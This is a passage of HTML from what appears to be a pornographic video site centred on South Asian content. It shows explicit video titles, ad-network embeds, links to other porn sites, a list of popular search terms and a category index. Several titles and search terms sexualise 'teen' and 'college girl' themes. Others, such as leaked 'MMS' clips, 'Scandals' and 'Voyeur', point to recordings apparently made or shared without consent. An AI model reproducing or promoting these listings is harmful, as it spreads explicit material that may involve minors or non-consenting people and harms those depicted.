                                <li class="likes"><i class="la la-heart-o"></i> 3667</li>
                                <li><i class="la la-clock-o"></i> 4:17</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732666170990/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb961164e6e" src="/thumbs/990/2705852732666170990_0.jpg" alt="Desi Couple hot closeup fuck" width="320" height="240">
                                </div>
                                <p>Desi Couple hot closeup fuck</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 292</li>
                                <li><i class="la la-clock-o"></i> 3:13</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856897339126631/">
                                <div class="thumb-col-img">
                                     <img data-sg="1a44c751c08bf367" src="/thumbs/631/1892856897339126631_0.jpg" alt="Teen indian  girl fucking outdoor with bf" width="320" height="240">
                                </div>
                                <p>Teen indian  girl fucking outdoor with bf</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 11690</li>
                                <li><i class="la la-clock-o"></i> 8:10</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
       
                </div>
                
                <div class="avbar-row">
                    
                    <div class="avbar-col">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="avbar-col avbar-col-2">
                        <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="avbar-col avbar-col-3">
                        <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="avbar-col avbar-col-4">
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="avbar-col avbar-col-5">
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
                <div class="pages-row">
                    
                    <ul>
<li><a href="/">1</a></li><li class="active"><a href="/en/index/popular/2/" target="_self">2</a></li><li class="active"><a href="/en/index/popular/3/" target="_self">3</a></li><li class="active"><a href="/en/index/popular/4/" target="_self">4</a></li><li><a href="/en/index/popular/2/" target="_self"><i class="la la-chevron-right"></i></a></li>
                    </ul>
                    
                </div>
                  <h2>Some Great Porn Sites</h2>
				  
                <div class="searches-row">         
                    <ul>
<li><a href="https://livesexcams9.com/" target="_blank"><i class="la la-check"></i> live sex cams</a></li>
<li><a href="https://pornmovies.site/" target="_blank"><i class="la la-check"></i> pornmovies</a></li>
<li><a href="https://sexvideos.ink/" target="_blank"><i class="la la-check"></i> sexvideos</a></li>
<li><a href="https://sexxxx.love/" target="_blank"><i class="la la-check"></i> sexxxx</a></li>
<li><a href="https://indiantube.porn"><i class="la la-check"></i> indiantube</a></li>
<li><a href="https://bestpornsites.cc/" target="_blank"><i class="la la-check"></i> bestpornsites</a></li>

                    </ul>
                </div>  
				             
                <h2>Popular Porn</h2>
                
                <div class="searches-row">
                    
                    <ul>
 <li><a href="/en/search/Ym95IGF1bnR5/" target="_self" title="boy aunty"><i class="la la-search"></i> boy aunty</a></li>  <li><a href="/en/search/aGluZGkgeHh4IGggZCB2aWRlbw/" target="_self" title="hindi xxx h d video"><i class="la la-search"></i> hindi xxx h d video</a></li>  <li><a href="/en/search/VGFtaWwgQ2hlbm5haQ/" target="_self" title="Tamil Chennai"><i class="la la-search"></i> Tamil Chennai</a></li>  <li><a href="/en/search/UGFraXN0YW5pIHh4eCB2aWRlbyBkb3dubG9hZA/" target="_self" title="Pakistani xxx video download"><i class="la la-search"></i> Pakistani xxx video download</a></li>  <li><a href="/en/search/YXVudHkgc2V4IHRhbWls/" target="_self" title="aunty sex tamil"><i class="la la-search"></i> aunty sex tamil</a></li>  <li><a href="/en/search/d3d3LktlcmFsYSBjb2xsZWdlIHNleC4gY29t/" target="_self" title="www.Kerala college sex. com"><i class="la la-search"></i> www.Kerala college sex. com</a></li>  <li><a href="/en/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXg/" target="_self" title="tamil village aunty sex"><i class="la la-search"></i> tamil village aunty sex</a></li>  <li><a href="/en/search/ZGVzaSB2aWxsYWdlIGdpcmw/" target="_self" title="desi village girl"><i class="la la-search"></i> desi village girl</a></li>  <li><a href="/en/search/dGFtaWwgdmlsbGFnZSBzZXggcGFsYXk/" target="_self" title="tamil village sex palay"><i class="la la-search"></i> tamil village sex palay</a></li>  <li><a href="/en/search/VGFtaWwgdGVlbiBzZXggZ2lybHMgdmlkZW9z/" target="_self" title="Tamil teen sex girls videos"><i class="la la-search"></i> Tamil teen sex girls videos</a></li>  <li><a href="/en/search/Z3VqYXJhdGk/" target="_self" title="gujarati"><i class="la la-search"></i> gujarati</a></li>  <li><a href="/en/search/QXVudHkgbmV3IHZpZGVvcyBNTVMgMjAxNyB4bnh4/" target="_self" title="Aunty new videos MMS 2017 xnxx"><i class="la la-search"></i> Aunty new videos MMS 2017 xnxx</a></li>  <li><a href="/en/search/RGVzaSByYW5kaQ/" target="_self" title="Desi randi"><i class="la la-search"></i> Desi randi</a></li>  <li><a href="/en/search/dGFtaWwgdmlsbGFnZS5hdW50eSB4bnh4IHZpZW8gYmUgd2F0Y2g/" target="_self" title="tamil village.aunty xnxx vieo be watch"><i class="la la-search"></i> tamil village.aunty xnxx vieo be watch</a></li>  <li><a href="/en/search/VGFtaWwgc2V4IG1vdmk/" target="_self" title="Tamil sex movi"><i class="la la-search"></i> Tamil sex movi</a></li>  <li><a href="/en/search/cGFraXN0YW4geHh4/" target="_self" title="pakistan xxx"><i class="la la-search"></i> pakistan xxx</a></li>  <li><a href="/en/search/RGVzaSBjb2xsZWdlIGdpcmw/" target="_self" title="Desi college girl"><i class="la la-search"></i> Desi college girl</a></li>  <li><a href="/en/search/YmFuZ2xhIHh4eA/" target="_self" title="bangla xxx"><i class="la la-search"></i> bangla xxx</a></li>  <li><a href="/en/search/VXAuIFh4eC4gVm9ibw/" target="_self" title="Up. Xxx. Vobo"><i class="la la-search"></i> Up. Xxx. Vobo</a></li>  <li><a href="/en/search/SGluZGkgdGFsaw/" target="_self" title="Hindi talk"><i class="la la-search"></i> Hindi talk</a></li>  <li><a href="/en/search/YXBlIHR1YmUgaW5kaWEgdGFtaWwgc2V4IHZpZGVv/" target="_self" title="ape tube india tamil sex video"><i class="la la-search"></i> ape tube india tamil sex video</a></li>  <li><a href="/en/search/S2VyYWxhIG1tcyBzZXggMjAxNw/" target="_self" title="Kerala mms sex 2017"><i class="la la-search"></i> Kerala mms sex 2017</a></li>  <li><a href="/en/search/SGluZGkgdmlkZW8geHh4IHN4aQ/" target="_self" title="Hindi video xxx sxi"><i class="la la-search"></i> Hindi video xxx sxi</a></li>  <li><a href="/en/search/dGFtaWwgb2ZmaWNlIHNleCB2aWRlb3M/" target="_self" title="tamil office sex videos"><i class="la la-search"></i> tamil office sex videos</a></li>  <li><a href="/en/search/YXJhYiB4eHh4/" target="_self" title="arab xxxx"><i class="la la-search"></i> arab xxxx</a></li>  <li><a href="/en/search/d3d3IGRlc2kgeHh4/" target="_self" title="www desi xxx"><i class="la la-search"></i> www desi xxx</a></li>  <li><a href="/en/search/RGVzaSBDb2xsZWdlIEdpcmwgTmlwcGxlcyBTdWNr/" target="_self" title="Desi College Girl Nipples Suck"><i class="la la-search"></i> Desi College Girl Nipples Suck</a></li>  <li><a href="/en/search/ZGVzaQ/" target="_self" title="desi"><i class="la la-search"></i> desi</a></li>  <li><a href="/en/search/VmVsYW1tYSBCaGFiaGk/" target="_self" title="Velamma Bhabhi"><i class="la la-search"></i> Velamma Bhabhi</a></li>  <li><a href="/en/search/QXJhYiBzZXg/" target="_self" title="Arab sex"><i class="la la-search"></i> Arab sex</a></li>  <li><a href="/en/search/RGVzaSB2aWxsYWdlIHNleCB2aWRlbyB3aXRoIGh1c2JhbmQgYW5kIGhpbmRpIHRhbGtpbmc/" target="_self" title="Desi village sex video with husband and hindi talking"><i class="la la-search"></i> Desi village sex video with husband and hindi talking</a></li>  <li><a href="/en/search/VGFtaWwgc2V4IHh4eA/" target="_self" title="Tamil sex xxx"><i class="la la-search"></i> Tamil sex xxx</a></li>   
                    </ul>
                    
                </div>
                
                <h2>Categories Index</h2>
                
                <div class="categories-row">
                    
                    <ul>
                        
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/65592/Amateur/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Amateur <span>7479</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/131128/Anal/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Anal <span>2447</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/3/Arab/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Arab <span>3329</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/196664/Asian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Asian <span>2911</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/262200/Ass/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Ass <span>1890</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/327736/Asslick/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Asslick <span>125</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/3473464/Aunty/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Aunty <span>2438</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/458808/BBW/popular/1/" target="_self">
                                    <i class="la la-tag"></i> BBW <span>1558</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/524344/BDSM/popular/1/" target="_self">
                                    <i class="la la-tag"></i> BDSM <span>234</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/393272/Babe/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Babe <span>2710</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bangladeshi <span>775</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/235274296/Bengali/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bengali <span>767</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/3407928/Bhabhi/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bhabhi <span>2568</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/589880/Big Ass/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Big Ass <span>1800</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/655416/Big Cock/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Big Cock <span>1558</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/720952/Big Tits/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Big Tits <span>3260</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/786488/Bisexual/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bisexual <span>222</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/852024/Black/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Black <span>1211</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/917560/Blowjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Blowjob <span>4828</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/3276856/Bollywood/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bollywood <span>835</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/983096/Boobs/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Boobs <span>2274</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/1114168/Cartoon/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cartoon <span>13</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/1179704/Casting/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Casting <span>188</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/1245240/Celebrity/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Celebrity <span>232</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/1376312/Close Up/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Close Up <span>217</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/1441848/College/popular/1/" target="_self">
                                    <i class="la la-tag"></i> College <span>1501</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/1507384/Compilation/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Compilation <span>255</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/1572920/Creampie/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Creampie <span>928</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/1703992/Cuckold/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cuckold <span>591</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/1769528/Cumshot/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cumshot <span>1190</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/1835064/Deepthroat/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Deepthroat <span>529</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/235470904/Delhi/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Delhi <span>590</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/3342392/Desi/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Desi <span>8251</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/1900600/Dildo/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Dildo <span>766</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/1966136/Double Penetration/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Double Penetration <span>110</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/6422531/Egypt/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Egypt <span>307</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/2162744/Erotic/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Erotic <span>1031</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/2228280/Face Sitting/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Face Sitting <span>30</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/2490424/Femdom/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Femdom <span>119</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/2293816/First Time/popular/1/" target="_self">
                                    <i class="la la-tag"></i> First Time <span>738</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/2359352/Fisting/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Fisting <span>86</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/2424888/Footjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Footjob <span>107</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/2555960/Gangbang/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Gangbang <span>611</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/2621496/Glasses/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Glasses <span>51</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/2687032/Gloryhole/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Gloryhole <span>13</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/2752568/Granny/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Granny <span>102</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/2818104/Hairy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hairy <span>1296</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/2883640/Handjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Handjob <span>1480</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/2949176/Hardcore/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hardcore <span>4192</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/3014712/Hentai/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hentai <span>10</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/3080248/High Heels/popular/1/" target="_self">
                                    <i class="la la-tag"></i> High Heels <span>66</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/6619139/Hijab/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hijab <span>1255</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/3211320/Hindi/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hindi <span>1734</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/3145784/Homemade/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Homemade <span>2820</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/56/Indian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Indian <span>24062</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/3735608/Interracial/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Interracial <span>1284</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/6684675/Iraq/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Iraq <span>78</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/3866680/Lesbian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Lesbian <span>846</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/4259896/MILF/popular/1/" target="_self">
                                    <i class="la la-tag"></i> MILF <span>5884</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/3932216/Massage/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Massage <span>1257</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/4063288/Masturbating/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Masturbating <span>661</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/4128824/Mature/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mature <span>3348</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/4325432/Mistress/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mistress <span>93</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/235601976/Mumbai/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mumbai <span>618</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/235667512/Nepali/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Nepali <span>302</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/4390968/Nipples/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Nipples <span>381</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/4456504/Office/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Office <span>708</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/4522040/Oiled/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Oiled <span>194</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/4653112/Outdoor/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Outdoor <span>825</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/4980792/POV/popular/1/" target="_self">
                                    <i class="la la-tag"></i> POV <span>726</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/3670072/Pakistani/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pakistani <span>1341</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/4718648/Panties/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Panties <span>217</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/4784184/Pantyhose/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pantyhose <span>571</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/6488067/Persian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Persian <span>294</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/4849720/Pissing/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pissing <span>280</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/4915256/Pornstars/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pornstars <span>1235</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/5046328/Pregnant/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pregnant <span>285</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/5111864/Public/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Public <span>1123</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/235405368/Punjabi/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Punjabi <span>954</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/5177400/Retro/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Retro <span>181</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/5242936/Rough/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Rough <span>318</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/3539000/Scandals/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Scandals <span>51</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/5308472/Small Tits/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Small Tits <span>335</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/5374008/Smoking/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Smoking <span>64</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/5439544/Softcore/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Softcore <span>884</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/5505080/Solo/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Solo <span>347</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/5570616/Spanked/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Spanked <span>101</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/5636152/Squirt/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Squirt <span>442</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/235339832/Srilankan/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Srilankan <span>135</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/5701688/Stockings/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Stockings <span>114</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/5767224/Strap-on/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Strap-on <span>44</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/5832760/Swingers/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Swingers <span>116</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/3604536/Tamil/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Tamil <span>3389</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/5898296/Teen/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Teen <span>4721</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/235208760/Telugu/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Telugu <span>1083</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/5963832/Threesome/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Threesome <span>1089</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/6750211/Turkish/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Turkish <span>602</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/6094904/Uniform/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Uniform <span>334</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/6160440/Voyeur/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Voyeur <span>538</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/6225976/Webcam/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Webcam <span>1294</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/6291512/Whore/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Whore <span>834</span>
                                </a>
                            </div>
                        </li>
                           
                    </ul>
                    
                </div>
                
                <h2>Similar Sites</h2>
                
                <div class="traders-row">
                    
                    <ul>
